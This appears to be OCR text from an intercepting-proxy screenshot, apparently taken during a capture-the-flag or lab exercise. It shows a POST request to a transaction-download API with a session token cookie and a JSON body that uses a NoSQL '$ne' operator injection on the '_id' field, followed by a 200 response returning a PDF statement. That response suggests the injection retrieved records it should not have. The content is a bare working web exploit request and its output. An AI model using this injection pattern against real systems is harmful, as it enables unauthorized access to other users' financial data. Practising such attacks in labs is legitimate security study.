 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/v1/transactions/download-transactions HTTP/1.1
2 Host: 94.237.50.221:30860
3 Content-Length: 44
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.50.221:30860
9 Referer: http://94.237.50.221:30860/dashboard/transactions
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjY4YjA4NTBlYjIwYWZlNTYyM
zM1ZTFjNSIsImlhdCI6MTc1NjM5ODg3MiwiZXhwIjoxNzU2NDAyNDcyfQ.UAOjLAnKQHxh
FHqNruEQSIpf2_dJ2hOv_eBeE62NxH4
12 Connection: keep-alive
13
14 {
15 "_id":{
"$ne":"68b083c8b20afe562335e1ac"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Thu, 28 Aug 2025 17:05:48 GMT
4 Content-Type: application/pdf
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Content-Security-Policy: default-src 'self';base-uri 'self';font-src
'self' https: data:;form-action 'self';frame-ancestors 'self';img-src
'self' data:;object-src 'none';script-src 'self';script-src-attr
'none';style-src 'self' https:
'unsafe-inline';upgrade-insecure-requests
8 Cross-Origin-Opener-Policy: same-origin
9 Cross-Origin-Resource-Policy: same-origin
10 Origin-Agent-Cluster: ?1
11 Referrer-Policy: no-referrer
12 Strict-Transport-Security: max-age=31536000; includeSubDomains
13 X-Content-Type-Options: nosniff
14 X-DNS-Prefetch-Control: off
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Permitted-Cross-Domain-Policies: none
18 X-XSS-Protection: 0
19 Content-Disposition: attachment; filename=statement.pdf
20 Content-Length: 2060
21
22 %PDF-1.3
23 %ÿÿÿÿ
24 7 0 obj
25 <<
26 /Type /Page
27 /Parent 1 0 R
28 /MediaBox [0 0 612 792]
29 /Contents 5 0 R
30 /Resources 6 0 R
31 >>
32 endobj